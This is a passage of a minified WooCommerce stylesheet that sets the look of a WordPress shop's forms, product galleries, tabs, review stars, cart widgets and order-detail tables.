format("woff"),url(/wpgac/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}@font-face{font-family:WooCommerce;src:url(/wpgac/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff2) format("woff2"),url(/wpgac/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.woff) format("woff"),url(/wpgac/wp-content/plugins/woocommerce/assets/css/../fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}.woocommerce form .form-row{padding:3px;margin:0 0 6px}.woocommerce form .form-row [placeholder]:focus::-webkit-input-placeholder{-webkit-transition:opacity .5s .5s ease;transition:opacity .5s .5s ease;opacity:0}.woocommerce form .form-row label{line-height:2}.woocommerce form .form-row label.hidden{visibility:hidden}.woocommerce form .form-row label.inline{display:inline}.woocommerce form .form-row .woocommerce-input-wrapper .description{background:#1e85be;color:#fff;border-radius:3px;padding:1em;margin:.5em 0 0;clear:both;display:none;position:relative}.woocommerce form .form-row .woocommerce-input-wrapper .description a{color:#fff;text-decoration:underline;border:0;box-shadow:none}.woocommerce form .form-row .woocommerce-input-wrapper .description::before{left:50%;top:0;margin-top:-4px;transform:translateX(-50%) rotate(180deg);content:"";position:absolute;border-width:4px 6px 0 6px;border-style:solid;border-color:#1e85be #fff0 #fff0 #fff0;z-index:100;display:block}.woocommerce form .form-row .input-checkbox{display:inline;margin:-2px 8px 0 0;text-align:center;vertical-align:middle}.woocommerce form .form-row .input-text,.woocommerce form .form-row select{font-family:inherit;font-weight:400;letter-spacing:normal;padding:.5em;display:block;background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width) solid var(--wc-form-border-color);border-radius:var(--wc-form-border-radius);color:var(--wc-form-color-text,#000);box-sizing:border-box;width:100%;margin:0;line-height:normal;height:auto}.woocommerce form .form-row .input-text:focus,.woocommerce form .form-row select:focus{border-color:currentColor}.woocommerce form .form-row select{cursor:pointer;appearance:none;padding-right:3em;background-image:url([data-uri]);background-repeat:no-repeat;background-size:16px;background-position:calc(100% - .5em) 50%}.woocommerce form .form-row textarea{height:4em;line-height:1.5;box-shadow:none}.woocommerce form .form-row .required{color:var(--wc-red);font-weight:700;border:0!important;text-decoration:none;visibility:hidden}.woocommerce form .form-row .optional{visibility:visible}.woocommerce form .form-row.woocommerce-invalid label{color:var(--wc-red)}.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:var(--wc-red)}.woocommerce form .form-row.woocommerce-invalid .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-red)}.woocommerce form .form-row.woocommerce-validated input.input-text,.woocommerce form .form-row.woocommerce-validated select{border-color:var(--wc-green)}.woocommerce form .form-row.woocommerce-validated .select2-container:not(.select2-container--open) .select2-selection{border-color:var(--wc-green)}.woocommerce form .form-row ::-webkit-input-placeholder{line-height:normal}.woocommerce form .form-row :-moz-placeholder{line-height:normal}.woocommerce form .form-row :-ms-input-placeholder{line-height:normal}.select2-container{width:100%}.select2-container .select2-selection--single{height:auto}.select2-container .select2-selection--single .select2-selection__rendered{padding:.5em;line-height:normal;box-sizing:border-box;color:var(--wc-form-color-text,#444);font-weight:400}.select2-container .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container .select2-selection--single .select2-selection__arrow{position:absolute;top:2px;right:.5em;height:100%;width:16px}.select2-container .select2-selection--single .select2-selection__arrow b{border:none;display:block;background:url([data-uri]) no-repeat;background-size:16px;width:16px;height:16px;position:absolute;top:50%;left:0;margin:-8px 0 0}.select2-container .select2-dropdown,.select2-container .select2-selection{background-color:var(--wc-form-color-background,#fff);border:var(--wc-form-border-width,1px) solid var(--wc-form-border-color,#aaa);border-radius:var(--wc-form-border-radius,4px)}.select2-container.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{margin:0}.woocommerce-store-notice,p.demo_store{position:absolute;top:0;left:0;right:0;margin:0;width:100%;font-size:1em;padding:1em 0;text-align:center;background-color:#720eec;color:#fcfbfe;z-index:99998;box-shadow:0 1px 1em rgb(0 0 0 / .2);display:none}.woocommerce-store-notice a,p.demo_store a{color:#fcfbfe;text-decoration:underline}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.admin-bar p.demo_store{top:32px}.clear{clear:both}.woocommerce .blockUI.blockOverlay{position:relative}.woocommerce .blockUI.blockOverlay::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(/wpgac/wp-content/plugins/woocommerce/assets/css/../images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgb(0 0 0 / .75)}.woocommerce .loader::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:spin 1s ease-in-out infinite;background:url(/wpgac/wp-content/plugins/woocommerce/assets/css/../images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgb(0 0 0 / .75)}.woocommerce a.remove{display:block;font-size:1.5em;height:1em;width:1em;text-align:center;line-height:1;border-radius:100%;color:var(--wc-red)!important;text-decoration:none;font-weight:700;border:0}.woocommerce a.remove:hover{color:#fff!important;background:var(--wc-red)}.woocommerce small.note{display:block;color:#767676;font-size:.857em;margin-top:10px}.woocommerce .woocommerce-breadcrumb{margin:0 0 1em;padding:0}.woocommerce .woocommerce-breadcrumb::after,.woocommerce .woocommerce-breadcrumb::before{content:" ";display:table}.woocommerce .woocommerce-breadcrumb::after{clear:both}.woocommerce .quantity .qty{width:3.631em;text-align:center}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce div.product .product_title{clear:none;margin-top:0;padding:0}.woocommerce div.product p.price ins,.woocommerce div.product span.price ins{background:inherit;font-weight:700;display:inline-block}.woocommerce div.product p.price del,.woocommerce div.product span.price del{opacity:.7;display:inline-block}.woocommerce div.product p.stock{font-size:.92em}.woocommerce div.product .woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce span.onsale{min-height:3.236em;min-width:3.236em;padding:.202em;font-size:1em;font-weight:700;position:absolute;text-align:center;line-height:3.236;top:-.5em;left:-.5em;margin:0;border-radius:100%;background-color:#958e09;color:#fff;font-size:.857em;z-index:9}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none outside;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none outside}.woocommerce ul.products li.product .onsale{top:0;right:0;left:auto;margin:-.5em -.5em 0 0}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a.woocommerce-loop-product__link{display:block}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product strong{display:block}.woocommerce ul.products li.product .woocommerce-placeholder{border:1px solid #f2f2f2}.woocommerce ul.products li.product .star-rating{font-size:.857em}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce ul.products li.product .price{display:block;font-weight:400;margin-bottom:.5em;font-size:.857em}.woocommerce ul.products li.product .price del{color:inherit;opacity:.7;display:inline-block}.woocommerce ul.products li.product .price ins{background:0 0;font-weight:700;display:inline-block}.woocommerce ul.products li.product .price .from{font-size:.67em;margin:-2px 0 0 0;text-transform:uppercase;color:rgb(90 89 68 / .5)}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce nav.woocommerce-pagination{text-align:center}.woocommerce nav.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;clear:both;border:1px solid #cfc8d8;border-right:0;margin:1px}.woocommerce nav.woocommerce-pagination ul li{border-right:1px solid #cfc8d8;padding:0;margin:0;float:left;display:inline;overflow:hidden}.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span{margin:0;text-decoration:none;padding:0;line-height:1;font-size:1em;font-weight:400;padding:.5em;min-width:1em;display:block}.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current{background:#e9e6ed;color:#816f98}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h2 small{float:right;color:#767676;font-size:15px;margin:10px 0 0}.woocommerce #reviews h2 small a{text-decoration:none;color:#767676}.woocommerce #reviews h3{margin:0}.woocommerce #reviews #respond{margin:0;border:0;padding:0}.woocommerce #reviews #comment{height:75px}.woocommerce #reviews #comments .add_review::after,.woocommerce #reviews #comments .add_review::before{content:" ";display:table}.woocommerce #reviews #comments .add_review::after{clear:both}.woocommerce #reviews #comments h2{clear:none}.woocommerce #reviews #comments ol.commentlist{margin:0;width:100%;background:0 0;list-style:none}.woocommerce #reviews #comments ol.commentlist::after,.woocommerce #reviews #comments ol.commentlist::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist::after{clear:both}.woocommerce #reviews #comments ol.commentlist li{padding:0;margin:0 0 20px;border:0;position:relative;background:0;border:0}.woocommerce #reviews #comments ol.commentlist li img.avatar{float:left;position:absolute;top:0;left:0;padding:3px;width:32px;height:auto;background:#e9e6ed;border:1px solid #e1dde7;margin:0;box-shadow:none}.woocommerce #reviews #comments ol.commentlist li .comment-text{margin:0 0 0 50px;border:1px solid #e1dde7;border-radius:4px;padding:1em 1em 0}.woocommerce #reviews #comments ol.commentlist li .comment-text::after,.woocommerce #reviews #comments ol.commentlist li .comment-text::before{content:" ";display:table}.woocommerce #reviews #comments ol.commentlist li .comment-text::after{clear:both}.woocommerce #reviews #comments ol.commentlist li .comment-text p{margin:0 0 1em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta{font-size:.83em}.woocommerce #reviews #comments ol.commentlist ul.children{list-style:none outside;margin:20px 0 0 50px}.woocommerce #reviews #comments ol.commentlist ul.children .star-rating{display:none}.woocommerce #reviews #comments ol.commentlist #respond{border:1px solid #e1dde7;border-radius:4px;padding:1em 1em 0;margin:20px 0 0 50px}.woocommerce #reviews #comments .commentlist>li::before{content:""}.woocommerce .star-rating{float:right;overflow:hidden;position:relative;height:1em;line-height:1;font-size:1em;width:5.4em;font-family:WooCommerce}.woocommerce .star-rating::before{content:"sssss";color:#cfc8d8;float:left;top:0;left:0;position:absolute}.woocommerce .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em}.woocommerce .star-rating span::before{content:"SSSSS";top:0;position:absolute;left:0}.woocommerce .woocommerce-product-rating{line-height:2;display:block}.woocommerce .woocommerce-product-rating::after,.woocommerce .woocommerce-product-rating::before{content:" ";display:table}.woocommerce .woocommerce-product-rating::after{clear:both}.woocommerce .woocommerce-product-rating .star-rating{margin:.5em 4px 0 0;float:left}.woocommerce .products .star-rating{display:block;margin:0 0 .5em;float:none}.woocommerce .hreview-aggregate .star-rating{margin:10px 0 0}.woocommerce #review_form #respond{position:static;margin:0;width:auto;padding:0;background:#fff0 none;border:0}.woocommerce #review_form #respond::after,.woocommerce #review_form #respond::before{content:" ";display:table}.woocommerce #review_form #respond::after{clear:both}.woocommerce #review_form #respond p{margin:0 0 10px}.woocommerce #review_form #respond .form-submit input{left:auto}.woocommerce #review_form #respond textarea{box-sizing:border-box;width:100%}.woocommerce p.stars a{position:relative;height:1em;width:1em;text-indent:-999em;display:inline-block;text-decoration:none;font-size:24px}.woocommerce p.stars a::before{display:block;position:absolute;top:0;left:0;width:1em;height:1em;line-height:1;font-family:WooCommerce;content:"\e021";text-indent:0}.woocommerce p.stars a:hover~a::before{content:"\e021"}.woocommerce p.stars:hover a::before{content:"\e020"}.woocommerce p.stars.selected a.active::before{content:"\e020"}.woocommerce p.stars.selected a.active~a::before{content:"\e021"}.woocommerce p.stars.selected a:not(.active)::before{content:"\e020"}.woocommerce table.shop_attributes{border:0;border-top:1px dotted rgb(0 0 0 / .1);margin-bottom:1.618em;width:100%}.woocommerce table.shop_attributes th{width:150px;font-weight:700;padding:8px;border-top:0;border-bottom:1px dotted rgb(0 0 0 / .1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td{font-style:italic;padding:0;border-top:0;border-bottom:1px dotted rgb(0 0 0 / .1);margin:0;line-height:1.5}.woocommerce table.shop_attributes td p{margin:0;padding:8px 0}.woocommerce table.shop_attributes tr:nth-child(even) td,.woocommerce table.shop_attributes tr:nth-child(even) th{background:rgb(0 0 0 / .025)}.woocommerce table.shop_table{border:1px solid rgb(0 0 0 / .1);margin:0 -1px 24px 0;text-align:left;width:100%;border-collapse:separate;border-radius:5px}.woocommerce table.shop_table th{font-weight:700;padding:9px 12px;line-height:1.5em}.woocommerce table.shop_table td{border-top:1px solid rgb(0 0 0 / .1);padding:9px 12px;vertical-align:middle;line-height:1.5em}.woocommerce table.shop_table td small{font-weight:400}.woocommerce table.shop_table td del{font-weight:400}.woocommerce table.shop_table tbody:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child th{border-top:0}.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot td,.woocommerce table.shop_table tfoot th{font-weight:700;border-top:1px solid rgb(0 0 0 / .1)}.woocommerce table.my_account_orders{font-size:.85em}.woocommerce table.my_account_orders td,.woocommerce table.my_account_orders th{padding:4px 8px;vertical-align:middle}.woocommerce table.my_account_orders .button{white-space:nowrap}.woocommerce table.woocommerce-MyAccount-downloads td,.woocommerce table.woocommerce-MyAccount-downloads th{vertical-align:top;text-align:center}.woocommerce table.woocommerce-MyAccount-downloads td:first-child,.woocommerce table.woocommerce-MyAccount-downloads th:first-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td:last-child,.woocommerce table.woocommerce-MyAccount-downloads th:last-child{text-align:left}.woocommerce table.woocommerce-MyAccount-downloads td .woocommerce-MyAccount-downloads-file::before,.woocommerce table.woocommerce-MyAccount-downloads th .woocommerce-MyAccount-downloads-file::before{content:"↓";display:inline-block}.woocommerce td.product-name .wc-item-meta,.woocommerce td.product-name dl.variation{list-style:none outside}.woocommerce td.product-name .wc-item-meta .wc-item-meta-label,.woocommerce td.product-name .wc-item-meta dt,.woocommerce td.product-name dl.variation .wc-item-meta-label,.woocommerce td.product-name dl.variation dt{float:left;clear:both;margin-right:.25em;display:inline-block;list-style:none outside}.woocommerce td.product-name .wc-item-meta dd,.woocommerce td.product-name dl.variation dd{margin:0}.woocommerce td.product-name .wc-item-meta p,.woocommerce td.product-name .wc-item-meta:last-child,.woocommerce td.product-name dl.variation p,.woocommerce td.product-name dl.variation:last-child{margin-bottom:0}.woocommerce td.product-name p.backorder_notification{font-size:.83em}.woocommerce td.product-quantity{min-width:80px}.woocommerce ul.cart_list,.woocommerce ul.product_list_widget{list-style:none outside;padding:0;margin:0}.woocommerce ul.cart_list li,.woocommerce ul.product_list_widget li{padding:4px 0;margin:0;list-style:none}.woocommerce ul.cart_list li::after,.woocommerce ul.cart_list li::before,.woocommerce ul.product_list_widget li::after,.woocommerce ul.product_list_widget li::before{content:" ";display:table}.woocommerce ul.cart_list li::after,.woocommerce ul.product_list_widget li::after{clear:both}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{display:block;font-weight:700}.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img{float:right;margin-left:4px;width:32px;height:auto;box-shadow:none}.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{margin:0;padding-left:1em;border-left:2px solid rgb(0 0 0 / .1)}.woocommerce ul.cart_list li dl::after,.woocommerce ul.cart_list li dl::before,.woocommerce ul.product_list_widget li dl::after,.woocommerce ul.product_list_widget li dl::before{content:" ";display:table}.woocommerce ul.cart_list li dl::after,.woocommerce ul.product_list_widget li dl::after{clear:both}.woocommerce ul.cart_list li dl dd,.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dd,.woocommerce ul.product_list_widget li dl dt{display:inline-block;float:left;margin-bottom:1em}.woocommerce ul.cart_list li dl dt,.woocommerce ul.product_list_widget li dl dt{font-weight:700;padding:0 0 .25em;margin:0 4px 0 0;clear:left}.woocommerce ul.cart_list li dl dd,.woocommerce ul.product_list_widget li dl dd{padding:0 0 .25em}.woocommerce ul.cart_list li dl dd p:last-child,.woocommerce ul.product_list_widget li dl dd p:last-child{margin-bottom:0}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{float:none}.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total{border-top:3px double #e9e6ed;padding:4px 0 0}.woocommerce .widget_shopping_cart .total strong,.woocommerce.widget_shopping_cart .total strong{min-width:40px;display:inline-block}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce.widget_shopping_cart .cart_list li{padding-left:2em;position:relative;padding-top:0}.woocommerce .widget_shopping_cart .cart_list li a.remove,.woocommerce.widget_shopping_cart .cart_list li a.remove{position:absolute;top:0;left:0}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce .widget_shopping_cart .buttons::before,.woocommerce.widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::before{content:" ";display:table}.woocommerce .widget_shopping_cart .buttons::after,.woocommerce.widget_shopping_cart .buttons::after{clear:both}.woocommerce .widget_shopping_cart .buttons a,.woocommerce.widget_shopping_cart .buttons a{margin-right:5px;margin-bottom:5px}.woocommerce form.checkout_coupon,.woocommerce form.login,.woocommerce form.register{border:1px solid #cfc8d8;padding:20px;margin:2em 0;text-align:left;border-radius:5px}.woocommerce form.checkout_coupon .coupon-error-notice{color:var(--wc-red);display:block;font-size:.75em;margin-top:8px}.woocommerce form.checkout_coupon .input-text.has-error:focus{border-color:var(--wc-red)}.woocommerce ul#shipping_method{list-style:none outside;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none outside}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce ul#shipping_method .amount{font-weight:700}.woocommerce p.woocommerce-shipping-contents{margin:0}.woocommerce .wc_bis_form{margin:2em 0;padding:0}.woocommerce .wc_bis_form.hidden{display:none}.woocommerce .wc_bis_form__form-row{display:flex;flex-wrap:wrap;flex-direction:row;align-items:center;justify-content:flex-start;gap:.7em;margin:.7em 0}.woocommerce .wc_bis_form__input{box-sizing:border-box;width:auto;white-space:nowrap}.woocommerce .wc_bis_form__button{box-sizing:border-box;white-space:nowrap}.woocommerce .wc_bis_form__checkbox{font-size:var(--wp--preset--font-size--small,.7em);display:block}.woocommerce :where(.wc_bis_form__input,.wc_bis_form__button){padding:.9rem 1.1rem;line-height:1}.woocommerce ul.order_details{margin:0 0 3em;list-style:none}.woocommerce ul.order_details::after,.woocommerce ul.order_details::before{content:" ";display:table}.woocommerce ul.order_details::after{clear:both}.woocommerce ul.order_details li{float:left;margin-right:2em;text-transform:uppercase;font-size:.715em;line-height:1;border-right:1px dashed #cfc8d8;padding-right:2em;margin-left:0;padding-left:0;list-style-type:none}.woocommerce ul.order_details li strong{display:block;font-size:1.4em;text-transform:none;line-height:1.5}.woocommerce ul.order_details li:last-of-type{border:none}.woocommerce .wc-bacs-bank-details-account-name{font-weight:700}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details,.woocommerce .woocommerce-order-downloads{margin-bottom:2em}.woocommerce .woocommerce-customer-details .order-actions--heading,.woocommerce .woocommerce-order-details .order-actions--heading,.woocommerce .woocommerce-order-downloads .order-actions--heading{vertical-align:middle}.woocommerce .woocommerce-customer-details .order-actions-button,.woocommerce .woocommerce-order-details .order-actions-button,.woocommerce .woocommerce-order-downloads .order-actions-button{margin-right:10px}.woocommerce .woocommerce-customer-details .order-actions-button:last-child,.woocommerce .woocommerce-order-details .order-actions-button:last-child,.woocommerce .woocommerce-order-downloads .order-actions-button:last-child{margin-right:0}.woocommerce .woocommerce-customer-details :last-child,.woocommerce .woocommerce-order-details :last-child,.woocommerce .woocommerce-order-downloads :last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details .additional-fields,.woocommerce .woocommerce-customer-details .addresses{margin-bottom:2em}.woocommerce .woocommerce-customer-details .additional-fields:last-child,.woocommerce .woocommerce-customer-details .addresses:last-child{margin-bottom:0}.woocommerce .addresses .wc-block-components-additional-fields-list{margin:0;padding:0}.woocommerce .addresses .wc-block-components-additional-fields-list dt{margin:0;padding:0;font-style:normal;font-weight:700;display:inline}.woocommerce .addresses .wc-block-components-additional-fields-list dt::after{content:": "}.woocommerce .addresses .wc-block-components-additional-fields-list dt::before{content:"";display:block}.woocommerce .addresses .wc-block-components-additional-fields-list dd{margin:0;padding:0;font-style:normal;display:inline}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list{border:1px solid rgb(0 0 0 / .1);padding:0;display:grid;grid-template-columns:1fr max-content}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dt{border-bottom:1px solid rgb(0 0 0 / .1);font-style:normal;font-weight:700;padding:1rem;box-sizing:border-box;margin:0!important}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dt::after{display:none}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dt:last-of-type{border-bottom:0}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dd{border-bottom:1px solid rgb(0 0 0 / .1);padding:1rem;box-sizing:border-box;text-align:right;margin:0!important}.woocommerce .wc-block-order-confirmation-additional-fields-wrapper .wc-block-components-additional-fields-list dd:last-of-type{border-bottom:0}.woocommerce .woocommerce-customer-details .woocommerce-column__title{margin-top:0}.woocommerce .woocommerce-customer-details address{font-style:normal;margin-bottom:0;border:1px solid rgb(0 0 0 / .1);border-bottom-width:2px;border-right-width:2px;text-align:left;width:100%;border-radius:5px;padding:6px 12px;box-sizing:border-box}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone{padding-left:1.5em}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--email:last-child,.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone:last-child{margin-bottom:0}.woocommerce .woocommerce-customer-details .woocommerce-customer-details--phone::before{font-family:WooCommerce;speak:never;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;margin-right:.618em;content:"\e037";text-decoration:none;margin-left:-1.5em;line-height:1.75;position:absolute}.woocommerce .woocommerce-customer-details 